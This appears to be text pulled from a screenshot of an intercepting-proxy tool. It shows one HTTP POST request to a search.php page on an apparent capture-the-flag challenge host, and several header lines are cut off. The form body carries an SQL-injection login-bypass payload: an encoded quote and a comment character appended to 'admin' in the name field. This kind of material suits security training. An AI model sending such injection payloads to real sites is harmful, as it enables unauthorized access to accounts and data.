 Pretty Raw \n Actions
1 POST /search.php HTTP/1.1
2 Host: 81a1c2fb-ff7e-45ec-a557-a2a6ae3b
3 User-Agent: Mozilla/5.0 (Windows NT 10
4 Accept: text/html,application/xhtml+xm
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-u
8 Content-Length: 31
9 Origin: http://81a1c2fb-ff7e-45ec-a557
0 Connection: close
1 Referer: http://81a1c2fb-ff7e-45ec-a55
2 Upgrade-Insecure-Requests: 1
3
4 name=admin%E2%80%99%23&pw=12346